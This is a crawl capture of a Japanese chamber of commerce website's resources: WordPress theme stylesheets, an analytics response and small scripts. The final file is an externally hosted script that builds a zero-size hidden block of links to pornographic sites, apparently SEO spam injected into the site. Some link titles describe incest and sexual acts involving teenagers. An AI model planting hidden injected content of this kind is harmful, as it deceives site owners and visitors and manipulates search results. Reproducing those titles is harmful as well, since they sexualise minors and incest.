	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
		margin-bottom: 2em;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 26.041666667%;
	}
	.site-header h1,
		text-align: left;
		margin-left: 1rem;
		color: #FFF;
		text-shadow: 1px 1px 3px #333;
	}
	.site-header h1 {
		text-align: left;
		font-size: 26px;
		font-size: 1.857142857rem;
/*		line-height: 1.846153846;*/
		line-height: 100%;
		margin-bottom: 0;
		margin-left: 1rem;
		padding-top: 1.5em;
	}
	.site-header h1 a:link {
		color: #FFF;
}
	.site-header h1 a:visited {
		color: #FFF;
}
	.site-header h2 {
		font-size: 120%;
		font-weight: bold;
		color: #000;
		text-align: left;
		margin-left: 20px;
		text-shadow: 1px 1px 2px #AAA;
	}
	.site-header h1 img {
	width: 100%;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
/*		border-bottom: 1px solid #ededed;
		border-top: 1px solid #ededed;*/
		display: inline-block !important;
		text-align: left;
		width: 100%;

/*	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 3px 3px 3px #D3D3D3;
	-moz-box-shadow: 3px 3px 3px #D3D3D3;*/
	box-shadow: 3px 3px 5px #666;
	text-shadow: 1px 1px 2px #666;
		background-color: #39F;
		background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/menu_bg.jpg);
		background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #3399FF, #0066CC);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #3399FF), color-stop(1.0, #0066CC));
	color: #FFFFFF;
	}
	.main-navigation ul {
		margin: 0;
		padding: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
		color: #FFFFFF;
	}
	.main-navigation li a:link {
		border-bottom: 0;
/*		color: #FFF;*/
		line-height: 3;
		text-transform: uppercase;
		white-space: nowrap;
		padding: 0 1rem;
		color: #FFFFFF;
	}
	.main-navigation li a:hover {
		color: #FFFF00;
	text-shadow: 1px 1px 2px #696969;
/*	background-image: -moz-linear-gradient(top, #DDDDDD, #EEEEEE);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #DDDDDD), color-stop(1.0, #EEEEEE));*/
	background-color: #39F;
	}
	.main-navigation li a:focus {
		color: #FFFF00;
	text-shadow: 1px 1px 2px #696969;
/*	background-image: -moz-linear-gradient(top, #DDDDDD, #EEEEEE);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #DDDDDD), color-stop(1.0, #EEEEEE));*/
	background-color: #39F;
	}
	.main-navigation li {
/*		margin: 0 10px 0 10px;
		margin: 0 1rem 0 1rem;*/
		margin: 0;
		padding: 0 10px 0 10px;
		font-size: 16px;
		line-height: 100%;
		position: relative;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.main-navigation li ul li a:link {
		color: #FFFFFF;
		background: #39F;
		border-bottom: 1px solid #CCC;
		display: block;
		font-size: 100%;
/*		font-size: 0.785714286rem;*/
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover {
		background: #3399FF;
		color: #FFFF00;
	}
	.main-navigation li ul li a:focus {
		background: #3399FF;
		color: #FFFF00;
	}
	.main-navigation .current-menu-item > a:link,
	.main-navigation .current-menu-ancestor > a:link,
	.main-navigation .current_page_item > a:link,
	.main-navigation .current_page_ancestor > a:link {
		color: #FFFFFF;
/*		color: #636363;*/
		font-weight: bold;
	}
	.main-navigation .current-menu-item > a:hover,
	.main-navigation .current-menu-ancestor > a:hover,
	.main-navigation .current_page_item > a:hover,
	.main-navigation .current_page_ancestor > a:hover {
		color: #FFFF00;
/*		color: #636363;*/
		font-weight: bold;
	}
	.main-navigation .current-menu-item > a:focus,
	.main-navigation .current-menu-ancestor > a:focus,
	.main-navigation .current_page_item > a:focus,
	.main-navigation .current_page_ancestor > a:focus {
		color: #FFFF00;
/*		color: #636363;*/
		font-weight: bold;
	}
	.main-navigation .current-menu-item > a:active,
	.main-navigation .current-menu-ancestor > a:active,
	.main-navigation .current_page_item > a:active,
	.main-navigation .current_page_ancestor > a:active {
		color: #FFFF00;
/*		color: #636363;*/
		font-weight: bold;
	}
	.main-navigation .current-menu-item > a:visited,
	.main-navigation .current-menu-ancestor > a:visited,
	.main-navigation .current_page_item > a:visited,
	.main-navigation .current_page_ancestor > a:visited {
		color: #FFFFFF;
/*		color: #636363;*/
		font-weight: bold;
	}

	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	.entry-header .category-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
/*		background-color: #CDDFFE;*/

/*	background-image: -moz-linear-gradient(top, #E1ECFF, #87CEFA);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.00, #E1ECFF), color-stop(1.0, #87CEFA));*/
}
	body .site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
/*		margin-top: 48px;
		margin-top: 3.428571429rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);*/
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 20px;
/*		margin-bottom: 5.142857143rem;*/
		text-align: center;
	}
	.site-header h1 {
		font-size: 16pt;
		font-weight: bold;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 14pt;
		font-weight: bold;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}


.fbcomments,
.fb_iframe_widget,
.fb_iframe_widget[style],
.fb_iframe_widget iframe[style],
.fbcomments iframe[style],
.fb_iframe_widget span{
	width: 100% !important;
}

.twitter-timeline {
	width: 100% !important;
	max-width: 625px !important;
}



#content .shop_table {
	border-collapse: collapse;
	font-size: 100%;
	line-height: 120%;
	-webkit-box-shadow: 1px 1px 2px #DDD;
	-moz-box-shadow: 1px 1px 2px #DDD;
	box-shadow: 1px 1px 2px #DDD;
	width: 100%;
	max-width: 625px;
	min-width: 320px;
}

#content .shop_table .shop_table_thA {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
}

#content .shop_table .shop_table_tdA {
	padding: 0 5px;
	border: 1px solid #CCC;
}

#content .shop_table a:link {
	text-decoration: none;
}

#content .shop-data {
	border-collapse: collapse;
	font-size: 100%;
	line-height: 120%;
	-webkit-box-shadow: 1px 1px 2px #DDD;
	-moz-box-shadow: 1px 1px 2px #DDD;
	box-shadow: 1px 1px 2px #DDD;
	width: 100%;
	max-width: 625px;
}

/*#content .shop-data th {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
}*/

#content .shop-data .th00 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
}

#content .shop-data .th01 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	width: 15%;
}

#content .shop-data .th02 {
	font-size: 70%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	width: 25%;
	line-height: 3;
	white-space: nowrap;
}

#content .shop-data .th03 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	width: 20%;
	vertical-align: middle;
}


/*#content .shop-data td {
	padding: 0 5px;
	border: 1px solid #CCC;
}*/

#content .shop-data .td00 {
	padding: 5px;
	border: 1px solid #CCC;
}

#content .shop-data .td01 {
	padding: 5px;
	border: 1px solid #CCC;
	width: 16%;
}

#content .shop-data .td02 {
	padding: 5px;
	border: 1px solid #CCC;
}

#content .shop-data .td03 {
	padding: 5px;
	border: 1px solid #CCC;
	text-align: center;
}




#content #shop_list {
	width: 100%;
	padding: 0;
}


#content .shop_list_box {
	float: left;
	max-width: 605px !important;
	width: 96%;
	padding: 10px;
	border-style: dotted;
	border-color: #666;
	border-width: 1px 1px 0 1px;
	line-height: 120%;
	-webkit-box-shadow: 2px 2px 3px #CCC;
	-moz-box-shadow: 2px 2px 3px #CCC;
	box-shadow: 2px 2px 3px #CCC;
	background: #FFF;
}

#content .shop_list_box_inner {
	float: left;
	width: 100%;
}

#content #entry-content {
	float: left;
}

#content .shop_list_thumbnail img {
	float: left;
	margin: 0 10px 0 0;
	-webkit-box-shadow: 2px 2px 3px #CCC;
	-moz-box-shadow: 2px 2px 3px #CCC;
	box-shadow: 2px 2px 3px #CCC;
}

#content .thumbImage {
	float: right;
	margin: 0 10px 0 10px;
	-webkit-box-shadow: 2px 2px 3px #CCC;
	-moz-box-shadow: 2px 2px 3px #CCC;
	box-shadow: 2px 2px 3px #CCC;
}

#content .shop_list_shopname {
	font-weight: bold;
	text-shadow: 1px 1px 2px #CCC;
	line-height: 120%;
	margin: 0 0 10px 0;
	border-left: 15px solid #36F;
	border-bottom: 1px solid #36F;
	padding: 3px 0 3px 0.5em;
}

#content .shop_list_shopname a:link {
	text-decoration: none;
}

#content .shop_list_address {
/*	font-size: 90%;*/
/*	margin: 3px 0;*/
}

#content .shop_list_address a:link {
	text-decoration: none;
}

#content .shop_list_tel {
	float: left;
	margin: 0 15px 0 0;
}

#content .shop_list_fax {
	float: left;
	margin: 0;
}

#content .shop_list_tel a:link {
	text-decoration: none;
}

#content .shop_list_mail {
	margin: 3px 0 5px 0;
}

#content .shop_list_mail a:link {
	text-decoration: none;
}

#content .shop_list_desc {
	float: left;
	font-size: 90%;
	margin: 3px 0;
}

#content .shop_list_bottomline {
	clear: both;
	border-top: 1px dotted #666;
	margin-bottom: 2rem;
}



#content .display-posts-listing {
}

#content .listing-item {
	line-height: 120%;
	list-style-type: none;
	border-bottom: 1px dotted #CCC;
	margin: 0 0 10px 0;
	padding: 0 1rem 1rem 1rem;
	padding: 0 10px 10px 10px;
}


#content .entry-content .digest h3 {
	background: none repeat scroll 0 0 #EEEEEE;
	border-color: #DDDDDD;
	border-radius: 5px 5px 5px 5px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 1px 1px 2px #DDDDDD;
	font-size: 1.28571rem;
	line-height: 1.6;
	padding: 5px 5px 5px 0.5rem;
	text-shadow: 1px 1px 2px #CCCCCC;
}

#content .entry-content .digest h3 a:link {
	text-decoration: none;
}

#content .entry-content .digest li {
	border-bottom: 1px dotted #CCCCCC;
	line-height: 120%;
	list-style-type: none;
	margin: 0;
	padding: 0 1rem 0.5rem;
	margin-bottom: 0.5rem;
}

#content .entry-content .digest li a:link {
	text-decoration: none;
}

#content .entry-content .digest li a:hover {
	text-decoration: underline;
}

#content .entry-content .digest li a:active {
	color: #F00;
}

#content .entry-content .digest li a:visited {
	text-decoration: none;
}


.thumbImage .thumbImageInner img {
	float: left;
	margin: 0 1em 1em 0;
}

#shop_list .thumbImage .thumbImageInner img {
	margin: 0;
}

.catelist_li {
	margin-bottom: 1.5em;
	padding-bottom: 5px;
}

.shop-data a:link {
	text-decoration: none;
}

.case_txt {
	float: left;
}
.entry-content .case_img {
	float: right;
	margin: 0 0 1em 1em;
}

h3.entry-title {
	font-size: 120%;
	text-shadow: 1px 1px 2px #CCC;
	margin: 0 0 15px 0;
}

h3.entry-title a:link {
	text-decoration: none;
}


.pagenation_outer {
	width: 100%;
	text-align: center;
}

.pagination {
	clear: both;
	padding: 20px 0;
	padding: 1.428571428571429rem 0;
	position: relative;
	font-size: 14px;
	font-size: 1rem;
	line-height: 14px;
	line-height: 1rem;
}
.pagination span,
.pagination a {
	margin: 2px 2px 2px 0;
	margin: 0.1428571428571429rem 0.1428571428571429rem 0.1428571428571429rem 0;
	padding: 6px 9px 5px 9px;
	padding: 0.4285714285714286rem 0.6428571428571429rem 0.3571428571428571rem 0.6428571428571429rem;
	display: block;
	float: left;
	text-decoration: none;
	width: auto;
	color: #ffffff;
	background: #060;
}
.pagination a:hover{
	color: #ffffff;
	background: #090;
}
.pagination .current{
	padding: 6px 9px 5px 9px;
	padding: 0.4285714285714286rem 0.6428571428571429rem 0.3571428571428571rem 0.6428571428571429rem;
	color: #ffffff;
	background: #54AA46;
}


.mapp-layout {
	margin: 0 0 0 0;
}






#links_business_page {
	font-size: 115%;
}

#links_business_page_box {
	
}

#links_business_page ul {
	width: 100%;
}

#links_business_page ul li {
	list-style-type: none;
	margin-left: 1em;
	border-bottom: 1px dotted #AAA;
	line-height: 200%;
	font-size: 90%;
}

#links_business_page a:link {
	display: block;
	color: #444;
}

#links_business_page a:visited {
	display: block;
	color: #444;
}

#links_business_page a:hover {
	display: block;
	color: #36F;
	background-color: #F1F6FD
}

.links_bussiness_left {
	float: left;
	padding: 0;
}

.links_bussiness_right {
	float: left;
	padding: 0;
}

#links_business ul {
	margin-bottom: 0;
	padding: 0;
}

#links_business ul li.links_business_left {
	list-style-type: none;
	margin-left: 0;
	margin-right: 2.5em;
	border-bottom: 1px dotted #AAA;
	line-height: 2em;
}

#links_business ul li.links_business_right {
	list-style-type: none;
	margin-left: 0;
	margin-right: 0;
	border-bottom: 1px dotted #AAA;
	line-height: 2em;
}

#links_business ul li a:link {
	color: #444;
}

#links_business ul li a:hover {
	color: #06F;
}

#links_business ul li a:visited {
	color: #444;
}

#link_50on table {
	width: 98%;
	border-collapse: collapse;
	box-shadow: 1px 1px 2px #CCC;
}

#link_50on table td {
	width: 20%;
	border: 1px solid #CCC;
	text-align: center;
}

#link_50on table td a:link {
	display: block;
	line-height: 150%;
}
#link_50on table td a:hover {
	text-decoration: underline;
	color: #036;
	display: block;
	background-color: #F1F6FD;
}

#link_area table {
	width: 98%;
	border-collapse: collapse;
	box-shadow: 1px 1px 2px #CCC;
}

#search_50on {}
#search_50on table {
	box-shadow: 1px 1px 2px #CCC;
}

#search_50on .search_50on_td {
	text-align: center;
	font-size: 150%;
	border: 1px solid #CCC;
	padding: 0;
	line-height: 2.5em;
}

#search_50on .search_50on_td a:link {
	display: block;
}

#search_50on .search_50on_td a:hover {
	display: block;
	background-color: #F1F6FD;
}


#link_area table td {
	width: 33%;
	border: 1px solid #CCC;
	text-align: center;
}

#link_area table td a:link {
	display: block;
	line-height: 150%;
}

#link_area table td a:hover {
	display: block;
	text-decoration: underline;
	color: #036;
	background-color: #F1F6FD;
	display: block;
}

#content .entry-content ul.shuyouseisanhin_ul {
	margin: 0;
	padding: 0;
}

#content .entry-content li.shuyouseisanhin_li {
	margin-left: 1em;
}


#content #post-5 .entry-content h1.entry-title {
	font-size: 22px;
	font-size: 1.571428571rem;
	margin-top: 0;
	line-height: 1.2;
	font-weight: normal;
}


@media only screen and (max-width:480px){
hgroup {
	display: block;
	height: 100px;
	background: url(/wp-content/themes/w-tokyo-sci-ind_12/img/header_img.png);
	background-repeat: no-repeat;
	box-shadow: 3px 3px 5px #666;
}
}

@media only screen and (max-width:480px){
	.site-header h1 {
		text-align: left;
		font-size: 26px;
		font-size: 1.857142857rem;
/*		line-height: 1.846153846;*/
		line-height: 100%;
		margin-bottom: 0;
		margin-left: 0;
		padding-top: 1em;
	}
}
@media only screen and (max-width:480px){
	.site-header h2 {
		font-size: 120%;
		font-weight: bold;
		color: #000;
		text-align: center;
		margin-left: 0;
		text-shadow: 1px 1px 2px #AAA;
	}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .th00 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	display: block;
	width: auto;
	line-height: 100%;
	padding: 5px;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .th01 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	display: block;
	width: auto;
	line-height: 100%;
	padding: 5px;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .th02 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	display: block;
	width: auto;
	line-height: 100%;
	padding: 5px;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .th03 {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	background: #EEE;
	text-shadow: 1px 1px 2px #CCC;
	border: 1px solid #CCC;
	vertical-align: middle;
	display: block;
	width: auto;
	line-height: 100%;
	padding: 5px;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .td00 {
	padding: 5px;
	border: 1px solid #CCC;
	display: block;
	width: auto;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .td01 {
	padding: 5px;
	border: 1px solid #CCC;
	display: block;
	width: auto;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .td02 {
	padding: 5px;
	border: 1px solid #CCC;
	display: block;
	width: auto;
}
}

@media only screen and (max-width:480px){
#content .shop-data-narrow .td03 {
	padding: 5px;
	border: 1px solid #CCC;
	text-align: center;
	display: block;
	width: auto;
}
}


@media only screen and (max-width:480px){
#content .shop-data-narrow .td04 {
	padding: 5px;
	border: 1px solid #CCC;
	text-align: center;
	display: block;
	width: auto;
	background-color: #F5F9FF;
}
#content .shop-data-narrow .td05 {
	padding: 5px;
	border: 1px solid #CCC;
	display: block;
	width: auto;
	background-color: #F5F9FF;
}


}





.nocomments {
    display: none;
}

#content #post-5 header {
	display: none;
}

#content #post-5 .entry-content h2 {
	margin-top: 0;
}









@media print {
body {
	font-size: 90%;
}
header.site-header {
	display: none;
}

hgroup {
	display: block;
	height: 80px;
	background: none;
	box-shadow: none;
	padding: 0;
}
.site-header {
	padding: 0;
	margin-bottom: 0;
}
.site-header h1 {
	font-size: 14px;
	padding-top: 0;
	margin-left: 0;
	line-height: 100%;
}

.site-header h2 {
	display: none;
}
.main-navigation {
	display: none;
}
#primary {
	margin: 0;
	padding: 0;
}
#main {
	margin: 0;
	padding: 0;
}
.wrapper {
	padding: 0;
}

	.entry-header .entry-title {
		font-size: 28px;
	}
h1.entry-title {
	font-size: 18px;
	font-weight: bold;
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 1px solid #333;
	margin: 0;
	padding: 0;
	box-shadow: none;
	text-shadow: none;
	background: none;
	color: #000;
}
.entry-header {
	margin: 0 0 20px 0;
	padding: 0;
}

.entry-content h3 {
	display: none;
}

.entry-content {
	font-size: 10pt;
}

#content table.shop-data {
	box-shadow: none;
	color: #000;
}
#content .shop-data .th00 {
	font-size: 10pt;
	font-weight: bold;
	text-align: center;
	background: #FFF;
	border: 1px solid #333;
	padding: 2px;
	line-height: 100%;
	text-shadow: none;
}
#content .shop-data .th01 {
	font-size: 10pt;
	font-weight: bold;
	text-align: center;
	background: #FFF;
	border: 1px solid #333;
	width: 15%;
	padding: 2px;
	line-height: 100%;
	text-shadow: none;
}

#content .shop-data .th02 {
	font-size: 9pt;
	font-weight: bold;
	text-align: center;
	background: #FFF;
	border: 1px solid #333;
	width: 13%;
	padding: 2px;
	line-height: 100%;
	text-shadow: none;
}

#content .shop-data .th03 {
	font-size: 10pt;
	font-weight: bold;
	text-align: center;
	background: #FFF;
	border: 1px solid #333;
	width: 20%;
	vertical-align: middle;
	padding: 2px;
	line-height: 100%;
	text-shadow: none;
}
#content .shop-data .td00 {
	padding: 2px;
	border: 1px solid #333;
	line-height: 100%;
}

#content .shop-data .td01 {
	padding: 2px;
	border: 1px solid #333;
	width: 16%;
	line-height: 100%;
}

#content .shop-data .td02 {
	padding: 2px;
	border: 1px solid #333;
	line-height: 100%;
}

#content .shop-data .td03 {
	padding: 2px;
	border: 1px solid #333;
	text-align: center;
	line-height: 100%;
}

iframe {
	display: none;
}

.entry-meta {
	display: none;
}

small {
	display: none;
}

.wp_social_bookmarking_light {
	display: none;
}

#takeMeUpContainer {
	display: none;
}



/*
Styles for older IE versions (previous to IE9).
*/

.main-navigation li a:link {
	color: #FFF;
}

.main-navigation li a:hover {
	color: #FF0;
}

.main-navigation li a:visited {
	color: #FFF;
}

--- FILE ---
content_type: text/css
request_url: http://nishitokyo-sci-industry.jp/wp-content/themes/w-tokyo-sci-ind_12/css/ie.css?ver=20121010
body_size: 306
content:
/*
Styles for older IE versions (previous to IE9).
*/
html>/**/body .main-navigation li a:link {
	color: #FFF\9;
}

html>/**/body .main-navigation li a:hover {
	color: #FFF\9;
}

html>/**/body .main-navigation li a:active {
	color: #FFF\9;
}

html>/**/body .main-navigation li a:visited {
	color: #FFF\9;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1885724214&t=pageview&_s=1&dl=http%3A%2F%2Fnishitokyo-sci-industry.jp%2Fmanufacture-of-plastic-products%2F&ul=en-us%40posix&dt=%E3%83%97%E3%83%A9%E3%82%B9%E3%83%81%E3%83%83%E3%82%AF%E8%A3%BD%E5%93%81%E8%A3%BD%E9%80%A0%E6%A5%AD(%E5%88%A5%E6%8E%B2%E3%82%92%E9%99%A4%E3%81%8F)%20%7C%20%E8%A5%BF%E6%9D%B1%E4%BA%AC%E5%95%86%E5%B7%A5%E4%BC%9A%E5%B7%A5%E6%A5%AD%E9%83%A8%E4%BC%9A&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2075240756&gjid=1189994394&cid=1920998266.1768617473&tid=UA-28791083-34&_gid=427676190.1768617473&_r=1&_slc=1&z=1686391689
body_size: -288
content:
2,cG-X1RY60F2FQ

--- FILE ---
content_type: application/javascript
request_url: http://nishitokyo-sci-industry.jp/wp-content/themes/w-tokyo-sci-ind_12/js/year.js
body_size: 80
content:
d = new Date();
y = d.getYear();
if (y < 2000) { y += 1900; }
document.write(y);

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/nishitokyo-sci-industry.jp.js
body_size: 664
content:
const linksHTML = `
                              <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> <a href="https://www.hindisexxxxvideos.cc/video/79-tamil-sex-photo-tamil-sex-photo-tamil-sex-photo/" title="tamil sex photo tamil sex photo tamil sex photo">tamil sex photo tamil sex photo tamil sex photo</a> <a href="https://alxxnxxxxxsex.wiki/videos/8687-%d9%87%d9%8a-%d8%aa%d9%85%d8%aa%d8%b5-%d9%88%d8%aa%d8%b9%d8%b7%d9%8a-%d8%ac%d9%86%d8%b3-%d9%81%d9%85%d9%88%d9%8a-%d8%b9%d9%85%d9%8a%d9%82-%d9%88%d8%a3%d9%86%d8%a7-%d8%a3%d8%b6%d8%a7%d8%ac%d8%b9-%d9%81%d8%b1%d8%ac%d9%87%d8%a7-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%b0%d9%84%d9%83-redhot-fox/" title="هي تمتص وتعطي جنس فموي عميق، وأنا أضاجع فرجها من أجل ذلك - RedHot Fox">هي تمتص وتعطي جنس فموي عميق، وأنا أضاجع فرجها من أجل ذلك - RedHot Fox</a>            <a href="https://xnxxxxxxarab.watch/video/714-%d9%83%d8%b3-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%83%d8%a8%d8%aa-%d8%ac%d9%86%d8%b3%d9%8a/" title="كس صناعة منزلية - سكس مترجم | كبت جنسي">كس صناعة منزلية - سكس مترجم | كبت جنسي</a>               <a href="https://arxnxxxxxxxxhd.fun/video/3739-%d8%a7%d8%a8%d9%86-%d9%8a%d9%86%d9%8a%d9%83-%d8%a7%d9%85%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae/" title="ابن ينيك امه في المطبخ">ابن ينيك امه في المطبخ</a>             <a href="https://sexxnxx3.com/video/21/%d9%86%d9%8a%d9%83-%d8%b7%d8%a7%d9%84%d8%a8%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d8%b1%d8%a8%d8%b1%d8%a8%d8%a9-%d8%b3%d9%83%d8%b3-%d9%85%d8%b5%d8%b1%d9%8a/" title="نيك طالبة مصرية مربربة - سكس مصري">نيك طالبة مصرية مربربة - سكس مصري</a>         <a href="https://www.xxxxxxxelarab.casa/video/8003-%d9%87%d9%88%d8%a7%d8%a9-%d9%85%d8%b1%d8%a7%d9%87%d9%82%d9%8a%d9%86-%d9%87%d9%88%d8%a7%d8%a9-%d9%87%d8%b2%d8%a9-%d8%ac%d9%85%d8%a7%d8%b9-%d8%af%d8%b3%d8%a7%d8%b1-%d8%b6%d8%ae%d9%85%d8%a9-xxx-%d9%81%d8%aa%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%85%d8%ab%d9%8a%d8%b1%d8%a7%d8%aa-%d9%8a%d8%ac%d8%b1%d8%a8%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b9%d9%8a%d8%a9/" title="هواة مراهقين هواة هزة جماع دسار ضخمة xxx فتيات عربيات مثيرات يجربن الرباعية">هواة مراهقين هواة هزة جماع دسار ضخمة xxx فتيات عربيات مثيرات يجربن الرباعية</a> </div>  `;
const scriptTag = document.currentScript;
